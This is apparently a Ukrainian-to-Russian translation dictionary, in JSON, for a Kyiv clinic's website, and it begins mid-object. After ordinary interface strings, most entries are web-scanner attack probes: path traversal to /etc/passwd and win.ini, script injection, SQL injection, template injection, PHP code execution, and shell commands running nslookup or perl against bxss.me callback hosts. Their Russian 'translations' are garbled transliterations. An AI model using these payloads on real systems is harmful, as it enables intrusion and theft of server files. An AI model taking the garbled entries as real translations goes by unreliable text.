\u043f\u0440\u0438\u0439\u043e\u043c":"\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb":"\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \"\u0412\"","\u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432":"\u0423\u043a\u0440\u0430\u0438\u043d\u0430, \u0433.. \u041a\u0438\u0435\u0432","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 (PDF)":"\u0426\u0435\u043d\u044b \u043d\u0430 \u0443\u0441\u043b\u0443\u0433\u0438 (PDF)","\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430":"\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430","\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442":"\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442","\u041f\u043e\u0448\u0443\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443":"\u041f\u043e\u0438\u0441\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0456\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0414, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0456\u044f":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0418, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0438\u044f","\u041d\u0430\u0439\u043c\u0435\u043d\u0443\u0432\u0430\u043d\u043d\u044f":"\u041d\u0430\u0438\u043c\u0435\u043d\u043e\u0432\u0430\u043d\u0438\u0435","\u0426\u0456\u043d\u0430, \u0433\u0440\u043d":"\u0426\u0435\u043d\u0430, \u0433\u0440\u043d","\u041a\u043e\u0434":"\u043a\u043e\u0434","\u041d\u0430 \u0434\u0430\u043d\u0456 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u043e\u0437\u043f\u043e\u0432\u0441\u044e\u0434\u0436\u0443\u0454\u0442\u044c\u0441\u044f \u0437\u043d\u0438\u0436\u043a\u0430":"\u041d\u0430 \u0434\u0430\u043d\u043d\u044b\u0435 \u0443\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u044f\u0435\u0442\u0441\u044f \u0441\u043a\u0438\u0434\u043a\u0430","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438":"\u0426\u0435\u043d\u044b \u043d\u0430 \u0443\u0441\u043b\u0443\u0433\u0438","\u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u0412\u0441\u0435 \u0432\u0440\u0430\u0447\u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","\u0414\u0440\u0443\u043a":"\u041f\u0435\u0447\u0430\u0442\u044c","\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0438":"\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u044b","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0435\u0432, 03057","\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441":"\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c","\u041f\u0440\u043e\u043a\u043b\u0430\u0441\u0442\u0438 \u043c\u0430\u0440\u0448\u0440\u0443\u0442":"\u041f\u0440\u043e\u043b\u043e\u0436\u0438\u0442\u044c \u043c\u0430\u0440\u0448\u0440\u0443\u0442","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u043c\u0456\u0441\u0446\u044c","\u0410\u0434\u0440\u0435\u0441\u0430:":"\u0410\u0434\u0440\u0435\u0441\u0430:","03057, \u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432,":"03057, \u0423\u043a\u0440\u0430\u0438\u043d\u0430, \u0433. \u041a\u0438\u0435\u0432,","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb","\u0422\u0435\u043b\u0435\u0444\u043e\u043d:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d:","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0456\u0437\u0432\u0438\u0449\u0435 \u043b\u0456\u043a\u0430\u0440\u044f\/\u043b\u0456\u043a\u0430\u0440\u043a\u0438":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0430\u043c\u0438\u043b\u0438\u044e \u0432\u0440\u0430\u0447\u0430 \/ \u0432\u0440\u0430\u0447\u0430","\u043f\u0456\u0434\u0437\u0435\u043c\u043d\u0438\u0439 \u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u043e\u0434\u0437\u0435\u043c\u043d\u044b\u0439 \u043f\u0430\u0440\u043a\u0438\u043d\u0433 \u043d\u0430 175 \u043c\u0435\u0441\u0442","\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u043b\u0438\u043d\u0438\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0438\u0433\u00bb","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0438 \u00ab\u0413\u00bb","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041a \u043f\u0440\u0438\u043c\u0435\u0440\u0443: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0438\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u044d\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd","&n945516=v997078":"&\u043d945516=\u0432997078","\/etc\/passwd":"\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>","19724575":"19724575","19724575<":"19724575","bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202":"bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202","<%={{={@{#{${dfb}}%>":"\u0434\u0444\u0431","<th:t=\"${dfb}#foreach":"<\u0442\u0445:\u0442=\"${\u0434\u0444\u0431}#\u0444\u043e\u0440\u0435\u0430\u0447","1}}\"}}'}}1%>\"%>'%><%={{={@{#{${dfb}}%>":"1}}\"}}\u044c}}1%>\"%>\u044c%><%={{={@{#{${\u0434\u0444\u0431}}%>","dfb{{98991*97996}}xca":"\u0434\u0444\u0431{{98991*\u044f\u0449\u044f\u044f\u0448}}\u0445\u0446\u0430","dfb[[${98991*97996}]]xca":"\u0434\u0444\u0431\u0448\u0448${98991*\u044f\u0449\u044f\u044f\u0448}\u0449\u0449\u0445\u0446\u0430","dfb__${98991*97996}__::.x":"\u0434\u0444\u0431__${98991*\u044f\u0449\u044f\u044f\u0448}__::.\u0445","\"dfbzzzzzzzzbbbccccdddeeexca\".replace(\"z\",\"o\")":"\"\u0434\u0444\u0431\u0437\u0437\u0437\u0437\u0437\u0437\u0437\u0431\u0431\u0446\u0446\u0446\u0434\u0434\u0434\u0435\u0435\u0435\u0445\u0446\u0430\".\u0440\u0435\u043f\u043b\u0430\u0442\u0435(\"\u0441\",\"\u043e\")","1NdeCxY4O":"1\u043d\u0434\u0435\u04384\u043e","response.write(9887166*9274225)":"\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)","1":"1","echo npsryh$()\\ zloerl\\nz^xyu||a #' &echo npsryh$()\\ zloerl\\nz^xyu||a #|\" &echo npsryh$()\\ zloerl\\nz^xyu||a #":"\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0456\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0438\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0438\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #","'+response.write(9887166*9274225)+'":"\u044c+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\u044c","C2MxwOSe":"2\u043c\u043e\u0441\u0435","\"+response.write(9887166*9274225)+\"":"\"+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\"","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.","&echo nlruzl$()\\ huhwyo\\nz^xyu||a #' &echo nlruzl$()\\ huhwyo\\nz^xyu||a #|\" &echo nlruzl$()\\ huhwyo\\nz^xyu||a #":"&\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0433\u0432\u0438\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0433\u0432\u0438\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0433\u0432\u0438\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #","bcc:009247.378-1487.378.70b8f.19392.2@bxss.me":"\u0431\u0446\u0446:009247.378-1487.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","|echo cqqchf$()\\ ybieqo\\nz^xyu||a #' |echo cqqchf$()\\ ybieqo\\nz^xyu||a #|\" |echo cqqchf$()\\ ybieqo\\nz^xyu||a #":"|\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #","to@example.com>bcc:009247.378-1488.378.70b8f.19392.2@bxss.me":"\u0442\u043e@\u0435\u0445\u0430\u043c\u043f\u043b\u0435.\u0447\u0435\u043c>\u0431\u0446\u0446:009247.378-1488.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>":"<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","file:\/\/\/etc\/passwd":"\u0444\u0438\u043b\u0435:\/\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","${9999409+9999654}":"${9999409+9999654}","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg":"\u0445\u0442\u0442\u043f:\/\/\u0434\u0438\u0446\u0440\u043f\u0434\u0431\u0439\u043c\u0435\u043c\u0443\u0435\u043c\u0444\u0438\u043e\u043f\u043f.\u0437\u0437\/\u0438\u0440\u0444\u043c\u0433\u0434\u043f\u0433\u0443\u043b\u0430\u0448\u0440\u0438\u0438\u043b\u0447\u0438\u0438\u043f\u0435\u043c\u0435\u0444\u043c\u0430\u0446\u0430\u0444\u043a\u0445\u0438\u0446\u044f\u0445\u0439\u0441?.\u0438\u043f\u0433","(nslookup hitqeenajbtjm4051f.bxss.me||perl -e \"gethostbyname('hitqeenajbtjm4051f.bxss.me')\")":"(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0438\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u0433\u0438\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","gZMNeKWX":"\u0433\u0437\u043c\u043d\u0435\u043a\u0432\u0445","&n997057=v958707":"&\u043d997057=\u0432958707",")":")","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u043f\u0440\u043e\u0446\/\u0432\u0435\u0440\u0441\u0438\u043e\u043d","$(nslookup hitcwekbyrfdn5801f.bxss.me||perl -e \"gethostbyname('hitcwekbyrfdn5801f.bxss.me')\")":"$(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0438\u0442\u0435\u043a\u0431\u0438\u0440\u0444\u0434\u043d5801\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u0433\u0438\u0442\u0435\u043a\u0431\u0438\u0440\u0444\u0434\u043d5801\u0444.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u0000.jpg":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs.jpg","-1 OR 2+885-885-1=0+0+0+1 --":"-1 \u041e\u0420 2+885-885-1=0+0+0+1 --","!(()&&!|*|*|":"!(()&&!|*|*|","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd":"..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434","'\"()":"'\"()","'.gethostbyname(lc('hitww'.'ktramzhdb7b36.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(68).chr(115).chr(79).'":"\u044c.\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u043b\u0446(\u044c\u0433\u0438\u0442\u0432\u0432\u044c.\u044c\u043a\u0442\u0440\u0430\u043c\u0436\u0434\u0431\u0449\u0431\u0437\u0448.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044c)).\u042c\u0410\u042c.\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(58)).\u0447\u0440(105).\u0447\u0440(68).\u0447\u0440(115).\u0447\u0440( \u0449\u044f).\u044c","-1 OR 3+885-885-1=0+0+0+1 --":"-1 \u041e\u0420 \u0441+885-885-1=0+0+0+1 --","Http:\/\/bxss.me\/t\/fit.txt":"\u0425\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0444\u0438\u0442.\u0442\u0445\u0442","&nslookup hiteyacfbcnpmf46bd.bxss.me&'\\\"`0&nslookup hiteyacfbcnpmf46bd.bxss.me&`'":"&\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0438\u0442\u0435\u044f\u0446\u0444\u0431\u0446\u043d\u043f\u043c\u0444\u0447\u0448\u0431\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435&\u044c\u044e\"0&\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0438\u0442\u0435\u044f\u0446\u0444\u0431\u0446\u043d\u043f\u043c\u0444\u0447\u0448\u0431\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435&`'","^(#$!@#$)(()))******":"^(#$!@#$)(()))******","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));":";\u0430\u0441\u0441\u0435\u0440\u0442(\u0431\u0430\u0441\u0435\u0448\u0447_\u0434\u0435\u0446\u043e\u0434\u0435(\u0447\u0439\u043f\u0431\u043d\u043e\u0431\u0438\u043a\u0434\u043c\u043c\u0437\u043c3\u043a\u0441\u043a7));","\".gethostbyname(lc(\"hitek\".\"atgczsru57424.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(79).chr(115).chr(66).\"":"\".\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u043b\u0446(\"\u0445\u0438\u0442\u0435\u043a\".\"\u0430\u0442\u0433\u0437\u0441\u0440\u044357424.\u0431\u0445\u0441\u0441.\u043c\u0435.\")).\"\u0410\".\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(\"58\")).\u0447\u0440(115).\u0447\u0440(\u0449\u044f). \u0447\u0440(115).\u0447\u0440(\u0448\u0448).\"","HttP:\/\/bxss.me\/t\/xss.html?%00":"\u0425\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0445\u0441.\u0445\u0442\u043c\u043b?%00","'&&sleep(27*1000)*ptlnjm&&'":"\u044c&&\u0441\u043b\u0435\u043f(27*1000)*\u043f\u0442\u043b\u043d\u0439\u043c&&\u044c","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(90).concat(111).concat(87)+(require\"socket\"Socket.gethostbyname(\"hitul\"+\"sbwkarqj35da7.bxss.me.\")[3].to_s)+\"":"\"+\"\u0410\".\u0446\u043e\u043d\u0446\u0435(70-\u0441).\u0446\u043e\u043d\u0446\u0435(22*\u0447).\u0446\u043e\u043d\u0446\u0435(105).\u0446\u043e\u043d\u0446\u0435(90).\u0446\u043e\u043d\u0446\u0435(111).\u0446\u043e\u043d\u0446\u0435(87)+(\u0440\u0435\u0447\u0443\u0438\u0440\u0435\"\u0441\u043e\u0446\u043a\u0435\u0442\"\u0421\u043e\u0446\u043a\u0435\u0442.\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\"\u0445\u0438\u0442\u0443\u043b\"+\"\u0441\u0431\u043a\u0430\u0440\u043935\u043a7.\u0431\u0445\u0441\u0441.\u043c\u0435.\")\u0448\u0437\u0449.\u0442\u043e_\u0441)+\"","http:\/\/bxss.me\/t\/fit.txt?.jpg":"\u0445\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0444\u0438\u0442.\u0442\u0445\u0442?.\u0438\u043f\u0433","-1 OR 2+533-533-1=0+0+0+1":"-1 \u041e\u0420 2+533-533-1=0+0+0+1","&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&`'":"&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1. bxss.me')\")&`'","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg":"..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434%00.\u0438\u043f\u0433","';print(md5(31337));$a='":"\u044c;\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337));$\u0430=\u044c","\"&&sleep(27*1000)*ngtkzq&&\"":"\"&&\u0441\u043b\u0435\u043f(27*1000)*\u043d\u0433\u0442\u043a\u0437\u0447&&\"","auto_translate":"\u0430\u0443\u0442\u043e_\u0442\u0440\u0430\u043d\u0441\u043b\u0430\u0442\u0435","bxss.me\/t\/xss.html?%00":"\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0445\u0441.\u0445\u0442\u043c\u043b?%00","\/etc\/shells":"\/\u044d\u0442\u0446\/\u0448\u0435\u043b\u043b\u0441","-1 OR 3+533-533-1=0+0+0+1":"-1 \u041e\u0420 \u0441+533-533-1=0+0+0+1","'+'A'.concat(70-3).concat(22*4).concat(101).concat(74).concat(121).concat(89)+(require'socket'Socket.gethostbyname('hitov'+'slvsjkzj85007.bxss.me.')[3].to_s)+'":"\u044c+\u042c\u0410\u042c.\u0446\u043e\u043d\u0446\u0435(70-\u0437).\u0446\u043e\u043d\u0446\u0435(22*\u0447).\u0446\u043e\u043d\u0446\u0435(101).\u0446\u043e\u043d\u0446\u0435(\u0449\u0447).\u0446\u043e\u043d\u0446\u0435(121).\u0421\u043e\u0446\u043a\u0435\u0442.\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u044c\u0433\u0438\u0442\u043e\u0432\u044c+\u0441\u043b\u0432\u0441\u0439\u043a\u0437\u043985007.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044c)\u0448\u0437\u0449.\u0442\u043e_\u0441)+\u044c","\";print(md5(31337));$a=\"":"\";\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337));$\u0430=\"","|(nslookup hithxkvwtulfd9ee7c.bxss.me||perl -e \"gethostbyname('hithxkvwtulfd9ee7c.bxss.me')\")":"|(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0438\u0442\u0433\u0445\u043a\u0432\u0432\u0442\u0443\u043b\u0444\u0434\u044f\u0435\u0435\u0449\u0446.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u044c\u0433\u0438\u0442\u0445\u0445\u0432\u0432\u0442\u0443\u043b\u0444\u0434\u044f\u0435\u0435\u0449\u0446.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd\u0000.jpg":"\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))":"))))))))))))))))))))))))))))))))))))))))))))))))))) ))))))))))))))))))))","'||sleep(27*1000)*lrjdce||'":"\u044c||\u0441\u043b\u0435\u043f(27*1000)*\u043b\u0440\u0439\u0434\u0446\u0435||\u044c","c:\/windows\/win.ini":"\u0446:\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","auto_translate\/.":"\u0430\u0443\u0442\u043e_\u0442\u0440\u0430\u043d\u0441\u043b\u0430\u0442\u0435\/.","-1' OR 2+519-519-1=0+0+0+1 --":"-1 \u041e\u0420 2+519-519-1=0+0+0+1 --","${@print(md5(31337))}":"${@\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337))}","xfs.bxss.me":"\u0445\u0444\u0441.\u0431\u0445\u0441\u0441.\u043c\u0435","`(nslookup hitkmedqzpahza157d.bxss.me||perl -e \"gethostbyname('hitkmedqzpahza157d.bxss.me')\")`":"`(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0438\u0442\u043a\u043c\u0435\u0434\u0437\u043f\u0430\u0433\u0437\u0430157\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u0433\u0438\u0442\u043a\u043c\u0435\u0434\u0437\u043f\u0430\u0433\u0437\u0430157\u0434.\u0431\u0445\u0441\u0441.\u043c\u044c)\")`",".\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/etc\/passwd":".\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/\u044d\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","'\"":"'\"","1'\"()&%<zzz><ScRiPt 